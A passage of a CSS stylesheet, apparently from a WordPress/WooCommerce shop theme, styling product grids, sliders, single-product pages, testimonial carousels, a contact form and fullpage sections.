  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
  margin-bottom: 10px;
  padding-left: 15px;
  display: block;
}
.single_prd_style4 .variations tr td.value .reset_variations {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td select {
  max-width: 100%;
  width: 100%;
}
.single_prd_style4 .product-desc .cart-btn.button {
  border-radius: 3px;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  padding: 13px 20px;
  text-transform: uppercase;
}
.single_prd_style4 .quantity > .qty-number {
  height: 50px;
  padding-top: 14px;
}
.single_prd_style4 .quantity > input.qty {
  height: 50px;
}
.single_prd_style4 .bx-viewport li a {
  display: block;
  position: relative;
}
.single_prd_style4 .bx-viewport li a.zoomGalleryActive:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #ddd;
}
.single_prd_style4 .prd_pading_left {
  padding-left: 70px;
}
.main-2 .also-like {
  margin-bottom: 0;
}
.main-2 .also-like .products-tab .product-content {
  margin-bottom: 0;
}
.sale-of {
  background: #cea35f;
  border-radius: 5px;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 11px;
  position: absolute;
  right: -23px;
  top: 77px;
}
.sale-of p {
  position: relative;
  z-index: 1;
}
.sale-of p br {
  display: block;
}
.sale-of::before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
  border-radius: 0;
  border-style: solid;
  border-width: 35px 35px 0;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  top: 0;
  width: 0;
  z-index: 0;
}
.sale-of::after {
  border-color: transparent transparent #cea35f;
  border-radius: 0;
  border-style: solid;
  border-width: 0 35px 35px 35px;
  content: "";
  height: 0;
  position: absolute;
  right: -35px;
  bottom: 0;
  width: 0;
  z-index: 0;
}
.box-resize .ult-content-box > .wpb_text_column:first-child {
  margin: 0;
}
.icon-tab .ult_tab_li.current {
  position: relative;
}
.icon-tab .ult_tab_li.current a:before {
  content: "\f175";
  font-size: 16px;
  left: 50%;
  position: absolute;
  bottom: -15px;
  font-family: FontAwesome;
}
.icon-tab .ult_tabmenu.style1, .icon-tab .ult_tabmenu.style1 li.ult_tab_li {
  overflow: visible;
}
.deal-desc {
  color: #535353;
  font-family: Lato;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .price, .main-2 .star-rating {
  margin-top: -3px;
}
.col-4 .product-category {
  width: calc(100% / 4);
  float: left;
  display: inline-block;
  padding: 0 15px;
}
.col-4 .product-category h2 {
  font-size: 20px;
  padding: 15px 0 25px;
}
.col-4 .product-category h2 mark.count {
  background: none;
}
.single-product .main-images img.zoomImg {
  cursor: crosshair;
}
@media (max-width: 568px) {
  .col-4 .product-category {
    width: calc(100% / 2);
  }
}
@media (max-width: 479px) {
  .col-4 .product-category {
    width: 100%;
  }
}
/*===================================
 3.11 Testimonial
 ===================================*/
.bg-opacity .upb_row_bg {
  opacity: 0.1;
}
.testimonial-container .owl-dots, .brands-container .owl-dots {
  display: none;
}
.testimonial-container .owl-nav > div, .brands-container .owl-nav > div {
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.testimonial-container .owl-nav > div i, .brands-container .owl-nav > div i {
  display: none;
}
.testimonial-container .owl-nav > div:hover:before, .brands-container .owl-nav > div:hover:before {
  color: #a884d4;
}
.testimonial-container .owl-nav > div:before, .brands-container .owl-nav > div:before {
  position: absolute;
  font-family: Pe-icon-7-stroke;
  font-size: 36px;
  color: #d9d9d9;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  text-align: right;
}
.testimonial-container .owl-nav .owl-prev, .brands-container .owl-nav .owl-prev {
  left: 40px;
}
.testimonial-container .owl-nav .owl-prev:before, .brands-container .owl-nav .owl-prev:before {
  content: "\e6a2";
}
.testimonial-container .owl-nav .owl-next, .brands-container .owl-nav .owl-next {
  right: 40px;
}
.testimonial-container .owl-nav .owl-next:before, .brands-container .owl-nav .owl-next:before {
  content: "\e699";
}
.testimonial_style2 {
  padding-left: 3px;
}
.testimonial_style2 .owl-nav {
  display: none;
}
.testimonial_style2 .owl-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #d2d2d2;
  border-radius: 50%;
  margin-right: 10px;
}
.testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover {
  background: #cea35f;
}
.testimonial_style2 .testimonial-content {
  padding: 40px 0 22px;
  text-align: left;
  width: 100%;
  position: relative;
}
.testimonial_style2 .testimonial-content:before, .testimonial_style2 .testimonial-content:after {
  display: none;
}
.testimonial_style2 .testimonial-content p {
  font-style: normal;
}
.testimonial_style2 .testimonial-content .profile-name {
  color: #424242;
  display: inline-block;
  font-family: "Open Sans";
  font-weight: bold;
  padding-top: 9px;
}
.testimonial_style2 .testimonial-content .profile-name:before {
  display: none;
}
.testimonial-content {
  background: #fff none repeat scroll 0 0;
  border-radius: 4px;
  margin: 0 auto;
  padding: 44px 45px 45px;
  text-align: center;
  width: 946px;
  position: relative;
}
.testimonial-content::before {
  color: #424242;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 40px;
  left: 50%;
  opacity: 0.1;
  position: absolute;
  top: 36px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-content::after {
  background: #a884d4 none repeat scroll 0 0;
  border-radius: 4px;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.testimonial-content p {
  color: #424242;
  font-style: italic;
  line-height: 22px;
}
.testimonial-content .profile-name {
  color: #000;
  display: inline-block;
  font-family: Montserrat;
  font-size: 16px;
  padding-top: 11px;
  position: relative;
}
.testimonial-content .profile-name::before {
  content: "- - -";
  font-family: Droid Serif;
  left: 50%;
  color: #828282;
  position: absolute;
  top: -10px;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.brands-container .owl-nav .owl-prev {
  left: -45px;
}
.brands-container .owl-nav .owl-next {
  right: -45px;
}
.own-carousel .brands-content {
  padding: 0 15px;
}
.member-content {
  text-align: center;
}
.img-member {
  background: #e9e9e9 none repeat scroll 0 0;
  position: relative;
  cursor: pointer;
}
.img-member:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 28px;
  right: 28px;
  top: 0;
  bottom: 28px;
  z-index: -1;
}
.img-member:hover {
  background: #6d7685;
}
.img-member:hover:before {
  top: -28px;
}
.member-desc {
  margin-top: 26px;
}
.member-desc .profile-name h5 {
  font-size: 14px;
  color: #424242;
  text-transform: uppercase;
  font-weight: normal;
}
.member-desc .mail-member {
  margin-top: 3px;
  margin-bottom: -4px;
}
.member-desc .mail-member a {
  color: #b0b0b0;
  font-style: italic;
}
.member-desc .mail-member a:hover {
  color: #cea35f;
}
.testimonial_style4 .testimonial-content {
  text-align: right;
  width: auto;
  padding: 44px 0px 100px;
}
.testimonial_style4 .testimonial-content:before {
  left: auto;
  right: 0;
}
.testimonial_style4 .testimonial-content:after {
  display: none;
}
.testimonial_style4 .testimonial-content .profile-name::before {
  left: auto;
  right: -10px;
}
.testimonial_style4 .testimonial-container .owl-nav > div {
  top: auto;
  bottom: 0;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-prev {
  right: 67px;
  left: auto;
}
.testimonial_style4 .testimonial-container .owl-nav .owl-next {
  right: 23px;
}
.testimonial_style3 {
  padding-bottom: 112px;
}
.testimonial_style3 .testimonial-content {
  border-radius: 0;
  max-width: 740px;
  padding: 0;
}
.testimonial_style3 .testimonial-content:after {
  content: none;
}
.testimonial_style3 .testimonial-content p {
  color: #000;
  font-family: PlayfairDisplay-Italic;
  font-size: 20px;
  line-height: 25px;
}
.testimonial_style3 .testimonial-content .profile-name {
  color: #d6d6d6;
  font-size: 12px;
  font-weight: 700;
  margin-top: 10px;
  text-transform: uppercase;
}
.testimonial_style3 .testimonial-content .profile-name::before {
  content: none;
}
.testimonial_style3 .testimonial-content .profile-name:after {
  background: #000 none repeat scroll 0 0;
  bottom: -52px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes {
  border-radius: 50%;
  height: 100px;
  margin: 0 auto 77px;
  position: relative;
  width: 100px;
}
.testimonial_style3 .img-tes::before {
  background: #000 none repeat scroll 0 0;
  bottom: -55px;
  content: "";
  height: 30px;
  left: 50%;
  position: absolute;
  width: 1px;
}
.testimonial_style3 .img-tes img {
  border-radius: 50%;
}
.testimonial-style4 .testimonial-content {
  text-align: center;
  padding: 48px 0 0;
  width: 100%;
}
.testimonial-style4 .testimonial-content:before {
  top: 20px;
}
.testimonial-style4 .testimonial-content:after {
  content: none;
}
.testimonial-style4 .testimonial-content .profile-name::before {
  left: 0;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-style4 .testimonial-desc {
  margin: 0 auto;
  max-width: 90%;
}
.testimonial-style4 .testimonial-desc > p {
  color: #424242;
  font-style: italic;
}
.testimonial-style4 .author-thumbnail {
  padding-top: 25px;
}
.testimonial-style4 .author-thumbnail img {
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin: 0 auto;
  cursor: pointer;
}
.testimonial-style4 .profile-thumbnail.owl-carousel .owl-stage {
  margin: 0 auto;
}
.title-border-after {
  padding-top: 100px;
}
.title-border-after.title-custom {
  padding-top: 105px;
}
.title-border-after.title-custom .franco-heading:after {
  bottom: -28px;
}
.title-border-after .franco-heading {
  position: relative;
}
.title-border-after .franco-heading:after {
  content: '';
  background: #a1d1dd;
  position: absolute;
  left: 0;
  right: 0;
  height: 1px;
  width: 100px;
  bottom: -13px;
  margin: 0 auto;
}
.profile-thumbnail {
  margin: 0 auto;
  width: 400px;
}
.profile-thumbnail .owl-item {
  display: inline-block;
  float: none;
}
.review-star .review-result-wrapper {
  position: relative;
  display: inline-block;
  color: #ebebeb;
}
.review-star .review-result-wrapper .review-result {
  color: #f8ba04;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  white-space: nowrap;
}
.testimonial_style5 .testimonial-content {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 33px 0 0;
  text-align: left;
  width: 100%;
}
.testimonial_style5 .testimonial-content::before {
  color: #fff;
  content: "“";
  font-family: Roboto Condensed;
  font-size: 80px;
  font-weight: 700;
  left: 0;
  opacity: 0.1;
  position: absolute;
  top: 20px;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial_style5 .testimonial-content:after {
  content: none;
}
.testimonial_style5 p {
  color: #fff;
  font-size: 16px;
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  padding-right: 90px;
  margin-bottom: 14px;
  margin-bottom: 17px;
}
.testimonial_style5 .testimonial-desc {
  border-left: 1px solid #fff;
  padding-left: 20px;
  padding-top: 10px;
  margin-bottom: -5px;
}
.testimonial_style5 .profile-name {
  color: #fff;
  padding: 0;
  line-height: 100%;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.testimonial_style5 .profile-name::before {
  content: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next {
  right: 0;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-next:before {
  content: "\e685";
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev {
  right: 40px;
  left: auto;
  top: -70px;
  opacity: 0.1;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:hover {
  color: #cea35f;
  opacity: 1;
}
.testimonial-container .testimonial_style5 .owl-nav .owl-prev:before {
  content: "\e687";
}
.vc_custom_heading.title-tes {
  position: relative;
  text-transform: uppercase;
}
.vc_custom_heading.title-tes::before {
  background: #cea35f;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 230px;
}
.testimonial_style6 .owl-controls {
  text-align: center;
}
.testimonial_style6 .owl-controls .owl-nav {
  display: none;
}
.testimonial_style6 .owl-controls .owl-dot {
  background: #d7d7d7 none repeat scroll 0 0;
  border-radius: 3px;
  display: inline-block;
  height: 12px;
  margin: 0 5px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 12px;
}
.testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover {
  background: #cea35f none repeat scroll 0 0;
}
.testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before {
  border: 1px solid #cea35f;
  content: "";
  height: 16px;
  left: -2px;
  position: absolute;
  top: -2px;
  width: 16px;
  border-radius: 3px;
}
.testimonial-slide {
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
  position: relative;
  padding-top: 68px;
  padding-bottom: 47px;
}
.testimonial-slide::before {
  color: #cea35f;
  content: "“";
  font-family: DryBrush;
  font-size: 220px;
  left: 50%;
  position: absolute;
  top: 63%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.testimonial-slide p {
  color: #fff;
  font-family: Open Sans;
  font-weight: 300;
  position: relative;
}
.testimonial-slide .profile-name {
  color: #cea35f;
  font-weight: 700;
}
.testimonial-slide .occupation {
  color: #8e8d8d;
  line-height: normal;
  font-family: Montserrat-Light;
}
/*===================================
 3.12 Contact
 ===================================*/
.page-contact-us .side-breadcrumb {
  margin-bottom: 0;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form-control-wrap.your-message textarea {
  height: 176px;
  min-height: 100%;
}
.wpcf7-form .submit-form {
  text-align: center;
}
.wpcf7-form .ajax-loader {
  position: absolute;
  right: -30px;
  top: 13px;
}
.wpcf7-form .form-row.form-row-last {
  padding-top: 5px;
}
.wpcf7-form .comment-submit .btn {
  margin-top: 0;
}
.wpcf7-submit {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  padding: 0;
  text-transform: uppercase;
}
.contact-info {
  padding-bottom: 6px;
  text-align: center;
}
.contact-info h5 {
  font-family: Open Sans;
  line-height: normal;
  margin-bottom: 4px;
}
.contact-info > p, .contact-info a {
  color: #828282;
}
span.wpcf7-not-valid-tip {
  display: none;
}
.form-row .wpcf7-validates-as-required.wpcf7-not-valid {
  border-bottom: 1px solid #f00;
}
div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
}
/*===================================
 3.13 Fullpage
 ===================================*/
html.fp-enabled, .fp-enabled body {
  margin: 0;
  padding: 0;
  overflow: hidden;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  /*Avoid flicker on slides transitions for mobile phones #336 */
}
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
  /* IE 11 on Windows Phone 8.1*/
  touch-action: none;
}
.fp-section {
  position: relative;
  -webkit-box-sizing: border-box;
  /* Safari<=5 Android<=3 */
  -moz-box-sizing: border-box;
  /* <=28 */
  box-sizing: border-box;
}
.fp-slide {
  float: left;
}
.fp-slide, .fp-slidesContainer {
  height: 100%;
  display: block;
}
.fp-slides {
  z-index: 1;
  height: 100%;
  overflow: hidden;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  /* Safari<=6 Android<=4.3 */
  transition: all 0.3s ease-out;
}
.fp-section.fp-table, .fp-slide.fp-table {
  display: table;
